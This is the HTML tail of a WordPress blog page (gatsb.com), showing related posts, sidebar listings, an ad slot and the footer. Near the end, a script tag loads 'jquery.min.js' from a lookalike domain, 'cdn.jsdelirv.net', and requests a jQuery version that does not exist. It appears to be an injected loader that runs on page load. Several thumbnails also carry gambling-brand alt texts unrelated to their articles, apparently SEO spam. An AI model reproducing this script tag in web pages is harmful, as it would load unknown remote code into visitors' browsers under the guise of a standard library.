	<p class="title">	<a class="post-url" href="https://gatsb.com/maximizing-your-reach-with-ai-seo/" title="Maximizing Your Reach with AI SEO">
			<span class="post-title">
				Maximizing Your Reach with AI SEO			</span>
	</a>
	</p></div>
</div >
<div  class="post-3406 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-28">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-28"><a href="https://gatsb.com/category/digital-marketing/">Digital Marketing</a></span></div>			<a  alt="seo company" title="Choosing the Right B2B SEO Agency" data-src="https://gatsb.com/wp-content/uploads/2025/07/seo-company-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;seo-company-1-86x64.jpg&quot;,&quot;210&quot;:&quot;seo-company-1-210x136.jpg&quot;,&quot;279&quot;:&quot;seo-company-1-279x220.jpg&quot;,&quot;357&quot;:&quot;seo-company-1-357x210.jpg&quot;,&quot;750&quot;:&quot;seo-company-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;seo-company-1.jpg&quot;}}"					class="img-holder" href="https://gatsb.com/choosing-the-right-b2b-seo-agency/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://gatsb.com/choosing-the-right-b2b-seo-agency/" title="Choosing the Right B2B SEO Agency">
			<span class="post-title">
				Choosing the Right B2B SEO Agency			</span>
	</a>
	</p></div>
</div >
<div  class="post-3119 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-28">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-28"><a href="https://gatsb.com/category/digital-marketing/">Digital Marketing</a></span></div>			<a  alt="Manufacturing Compelling Amazon Product Grammar" title="Manufacturing Compelling Amazon Product Grammar" data-src="https://gatsb.com/wp-content/uploads/2024/10/Manufacturing-Compelling-Amazon-Product-Grammar-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Manufacturing-Compelling-Amazon-Product-Grammar-86x64.jpg&quot;,&quot;210&quot;:&quot;Manufacturing-Compelling-Amazon-Product-Grammar-210x136.jpg&quot;,&quot;279&quot;:&quot;Manufacturing-Compelling-Amazon-Product-Grammar-279x220.jpg&quot;,&quot;357&quot;:&quot;Manufacturing-Compelling-Amazon-Product-Grammar-357x210.jpg&quot;,&quot;750&quot;:&quot;Manufacturing-Compelling-Amazon-Product-Grammar-750x430.jpg&quot;,&quot;1200&quot;:&quot;Manufacturing-Compelling-Amazon-Product-Grammar.jpg&quot;}}"					class="img-holder" href="https://gatsb.com/manufacturing-compelling-amazon-product-grammar/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://gatsb.com/manufacturing-compelling-amazon-product-grammar/" title="Manufacturing Compelling Amazon Product Grammar">
			<span class="post-title">
				Manufacturing Compelling Amazon Product Grammar			</span>
	</a>
	</p></div>
</div >
<div  class="post-3112 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-28">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-28"><a href="https://gatsb.com/category/digital-marketing/">Digital Marketing</a></span></div>			<a  alt="Top Digital Marketing Conferences to Attend" title="Top Digital Marketing Conferences to Attend" data-src="https://gatsb.com/wp-content/uploads/2024/10/Top-Digital-Marketing-Conferences-to-Attend-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Top-Digital-Marketing-Conferences-to-Attend-86x64.jpg&quot;,&quot;210&quot;:&quot;Top-Digital-Marketing-Conferences-to-Attend-210x136.jpg&quot;,&quot;279&quot;:&quot;Top-Digital-Marketing-Conferences-to-Attend-279x220.jpg&quot;,&quot;357&quot;:&quot;Top-Digital-Marketing-Conferences-to-Attend-357x210.jpg&quot;,&quot;750&quot;:&quot;Top-Digital-Marketing-Conferences-to-Attend-750x430.jpg&quot;,&quot;1200&quot;:&quot;Top-Digital-Marketing-Conferences-to-Attend.jpg&quot;}}"					class="img-holder" href="https://gatsb.com/top-digital-marketing-conferences-to-attend/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://gatsb.com/top-digital-marketing-conferences-to-attend/" title="Top Digital Marketing Conferences to Attend">
			<span class="post-title">
				Top Digital Marketing Conferences to Attend			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1955276192 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1050],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[28],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8596767"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1955276192"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1955276192" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1504508645_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1504508645_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1504508645_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"3c138b2"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t4 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Most Popular					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-3538 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-22">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="برنامه شرط بندی" title="The Rise of eGriz Football: A Journey" data-src="https://gatsb.com/wp-content/uploads/2025/10/برنامه-شرط-بندی-19-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u0647-\u0634\u0631\u0637-\u0628\u0646\u062f\u06cc-19-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u0647-\u0634\u0631\u0637-\u0628\u0646\u062f\u06cc-19-210x136.jpg&quot;,&quot;1200&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u0647-\u0634\u0631\u0637-\u0628\u0646\u062f\u06cc-19.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/the-rise-of-egriz-football-a-journey/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/the-rise-of-egriz-football-a-journey/" class="post-url post-title">
			The Rise of eGriz Football: A Journey		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-15T16:02:11+00:00">Oct 15, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3532 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="PELUANG77" title="Gameplay Mechanics of the Latest Batman Adventure" data-src="https://gatsb.com/wp-content/uploads/2025/10/PELUANG77-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;PELUANG77-86x64.jpg&quot;,&quot;210&quot;:&quot;PELUANG77-210x136.jpg&quot;,&quot;1200&quot;:&quot;PELUANG77.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/gameplay-mechanics-of-the-latest-batman-adventure/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/gameplay-mechanics-of-the-latest-batman-adventure/" class="post-url post-title">
			Gameplay Mechanics of the Latest Batman Adventure		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-03T15:52:37+00:00">Oct 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3524 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Fragrance Reflects Ghanaian Heritage" title="How Fragrance Reflects Ghanaian Heritage and Identity" data-src="https://gatsb.com/wp-content/uploads/2025/10/Fragrance-Reflects-Ghanaian-Heritage-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Fragrance-Reflects-Ghanaian-Heritage-86x64.jpg&quot;,&quot;210&quot;:&quot;Fragrance-Reflects-Ghanaian-Heritage-210x136.jpg&quot;,&quot;1200&quot;:&quot;Fragrance-Reflects-Ghanaian-Heritage.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/how-fragrance-reflects-ghanaian-heritage-and-identity/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/how-fragrance-reflects-ghanaian-heritage-and-identity/" class="post-url post-title">
			How Fragrance Reflects Ghanaian Heritage and Identity		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-03T12:51:51+00:00">Oct 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3518 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="dehnet.org" title="Creative Couple Games for Quality Time" data-src="https://gatsb.com/wp-content/uploads/2025/09/dehnet.org-5-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dehnet.org-5-86x64.jpg&quot;,&quot;210&quot;:&quot;dehnet.org-5-210x136.jpg&quot;,&quot;1200&quot;:&quot;dehnet.org-5.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/creative-couple-games-for-quality-time/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/creative-couple-games-for-quality-time/" class="post-url post-title">
			Creative Couple Games for Quality Time		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-09-26T07:13:42+00:00">Sep 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3512 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-22">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="bet303 بدون فیلتر" title="The Rise of Western Power Sports Enthusiasts" data-src="https://gatsb.com/wp-content/uploads/2025/09/bet303-بدون-فیلتر-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;bet303-\u0628\u062f\u0648\u0646-\u0641\u06cc\u0644\u062a\u0631-86x64.jpg&quot;,&quot;210&quot;:&quot;bet303-\u0628\u062f\u0648\u0646-\u0641\u06cc\u0644\u062a\u0631-210x136.jpg&quot;,&quot;1200&quot;:&quot;bet303-\u0628\u062f\u0648\u0646-\u0641\u06cc\u0644\u062a\u0631.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/the-rise-of-western-power-sports-enthusiasts/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/the-rise-of-western-power-sports-enthusiasts/" class="post-url post-title">
			The Rise of Western Power Sports Enthusiasts		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-09-24T08:16:30+00:00">Sep 24, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div><div id="hum-2" class=" h-ni w-nt primary-sidebar-widget widget widget_hum"><div class="hum  hum-align-center hum-column-1 hum-clearfix no-bg-box-model"><div id="hum-30-754149656" class="hum-container hum-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="30" data-type="image"><a itemprop="url" class="hum-link" href="#" ><img class="hum-image" src="https://gatsb.com/wp-content/uploads/2022/05/bold-mag-ad-300x250-2.jpg" alt="- Advertisement -" /></a><p class='hum-caption hum-caption-below'>- Advertisement -</p></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s4"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
			</h4>
	<div class="about-text">
		<p>Find yourself, free from fear or weakness at Gatsb. What is your biggest weakness and what steps do you need to take to overcome that?<br />
Contact Us:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1b68737a7672692323797f685b7c767a727735787476">[email&#160;protected]</a></p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/Gatsb1" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/shamir88bds" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/shamirdebnath1/" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#3e4d565f53574c06065c5a4d7e59535f5752105d5153" target="_blank"><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/shamirdebnath" target="_blank"><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/shamirdebnath" target="_blank"><i class="fa fa-send"></i></a></ul></div>
</div><div id="bs-subscribe-newsletter-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-subscribe-newsletter"><div class="section-heading sh-t1 sh-s4"><span class="h-text">Subscribe Now</span></div>    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		
        <div class="subscribe-message">
			<p>Subscribe now and receive exclusive content via email.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="Publisher" name="uri"/>
            <input type="hidden" name="loc" value="en_US"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="Enter your e-mail .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Subscribe</button>

			        </form>

    </div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s4 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Latest Posts					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-3538 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-22">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="برنامه شرط بندی" title="The Rise of eGriz Football: A Journey" data-src="https://gatsb.com/wp-content/uploads/2025/10/برنامه-شرط-بندی-19-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u0647-\u0634\u0631\u0637-\u0628\u0646\u062f\u06cc-19-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u0647-\u0634\u0631\u0637-\u0628\u0646\u062f\u06cc-19-210x136.jpg&quot;,&quot;1200&quot;:&quot;\u0628\u0631\u0646\u0627\u0645\u0647-\u0634\u0631\u0637-\u0628\u0646\u062f\u06cc-19.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/the-rise-of-egriz-football-a-journey/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/the-rise-of-egriz-football-a-journey/" class="post-url post-title">
			The Rise of eGriz Football: A Journey		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-15T16:02:11+00:00">Oct 15, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3532 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="PELUANG77" title="Gameplay Mechanics of the Latest Batman Adventure" data-src="https://gatsb.com/wp-content/uploads/2025/10/PELUANG77-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;PELUANG77-86x64.jpg&quot;,&quot;210&quot;:&quot;PELUANG77-210x136.jpg&quot;,&quot;1200&quot;:&quot;PELUANG77.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/gameplay-mechanics-of-the-latest-batman-adventure/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/gameplay-mechanics-of-the-latest-batman-adventure/" class="post-url post-title">
			Gameplay Mechanics of the Latest Batman Adventure		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-03T15:52:37+00:00">Oct 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3524 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Fragrance Reflects Ghanaian Heritage" title="How Fragrance Reflects Ghanaian Heritage and Identity" data-src="https://gatsb.com/wp-content/uploads/2025/10/Fragrance-Reflects-Ghanaian-Heritage-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Fragrance-Reflects-Ghanaian-Heritage-86x64.jpg&quot;,&quot;210&quot;:&quot;Fragrance-Reflects-Ghanaian-Heritage-210x136.jpg&quot;,&quot;1200&quot;:&quot;Fragrance-Reflects-Ghanaian-Heritage.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/how-fragrance-reflects-ghanaian-heritage-and-identity/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/how-fragrance-reflects-ghanaian-heritage-and-identity/" class="post-url post-title">
			How Fragrance Reflects Ghanaian Heritage and Identity		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-03T12:51:51+00:00">Oct 3, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-3518 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="dehnet.org" title="Creative Couple Games for Quality Time" data-src="https://gatsb.com/wp-content/uploads/2025/09/dehnet.org-5-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dehnet.org-5-86x64.jpg&quot;,&quot;210&quot;:&quot;dehnet.org-5-210x136.jpg&quot;,&quot;1200&quot;:&quot;dehnet.org-5.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/creative-couple-games-for-quality-time/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/creative-couple-games-for-quality-time/" class="post-url post-title">
			Creative Couple Games for Quality Time		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-09-26T07:13:42+00:00">Sep 26, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-4" class=" h-ni w-t footer-widget footer-column-3 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s4 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trending Posts					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-440 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-28">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="What is a Web Portal" title="What exactly Web Portal?" data-src="https://gatsb.com/wp-content/uploads/2022/06/What-is-a-Web-Portal-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;What-is-a-Web-Portal-86x64.jpg&quot;,&quot;210&quot;:&quot;What-is-a-Web-Portal-210x136.jpg&quot;,&quot;1200&quot;:&quot;What-is-a-Web-Portal.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/what-exactly-web-portal/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/what-exactly-web-portal/" class="post-url post-title">
			What exactly Web Portal?		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2022-07-12T11:27:06+00:00">Jul 12, 2022</time></span>
						</div>
			</div>
	</div >
	<div class="post-1207 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Doctors in Egypt" title="The best way to Talk to Your Doctor &#8211; Very simple Easy Steps" data-src="https://gatsb.com/wp-content/uploads/2023/01/Doctors-in-Egypt-4.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;1200&quot;:&quot;Doctors-in-Egypt-4.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/the-best-way-to-talk-to-your-doctor-very-simple-easy-steps/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/the-best-way-to-talk-to-your-doctor-very-simple-easy-steps/" class="post-url post-title">
			The best way to Talk to Your Doctor &#8211; Very simple Easy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2023-01-23T11:48:52+00:00">Jan 23, 2023</time></span>
						</div>
			</div>
	</div >
	<div class="post-2863 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-736">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="forex robot" title="What is Forex Currency Trading?" data-src="https://gatsb.com/wp-content/uploads/2024/04/financial-analyst-working-on-a-computer-with-multi-monitor-workstation-with-real-time-stocks-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;financial-analyst-working-on-a-computer-with-multi-monitor-workstation-with-real-time-stocks-86x64.jpg&quot;,&quot;210&quot;:&quot;financial-analyst-working-on-a-computer-with-multi-monitor-workstation-with-real-time-stocks-210x136.jpg&quot;,&quot;1200&quot;:&quot;financial-analyst-working-on-a-computer-with-multi-monitor-workstation-with-real-time-stocks.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/what-is-forex-currency-trading/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/what-is-forex-currency-trading/" class="post-url post-title">
			What is Forex Currency Trading?		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2024-04-07T15:34:48+00:00">Apr 7, 2024</time></span>
						</div>
			</div>
	</div >
	<div class="post-2600 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Saint Pizza in Newport, Newport&#039;s Newest Restaurant" title="Saint Pizza in Newport, Newport&#8217;s Newest Restaurant" data-src="https://gatsb.com/wp-content/uploads/2024/01/newport-street-at-night-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/gatsb.com\/wp-content\/uploads\/2024\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;newport-street-at-night-86x64.jpg&quot;,&quot;210&quot;:&quot;newport-street-at-night-210x136.jpg&quot;,&quot;1200&quot;:&quot;newport-street-at-night.jpg&quot;}}"						class="img-holder" href="https://gatsb.com/saint-pizza-in-newport-newports-newest-restaurant/"></a>
							</div>
		<p class="title">		<a href="https://gatsb.com/saint-pizza-in-newport-newports-newest-restaurant/" class="post-url post-title">
			Saint Pizza in Newport, Newport&#8217;s Newest Restaurant		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2024-01-20T03:22:42+00:00">Jan 20, 2024</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-98"><a href="https://gatsb.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-178"><a href="https://gatsb.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-103"><a href="https://gatsb.com/contact-us/">Contact Us</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Gatsb. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: shamir88bds.com						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://gatsb.com/wp-content/plugins/structured-content/dist/print.css';</script>		<div id="amp-mobile-version-switcher" hidden>
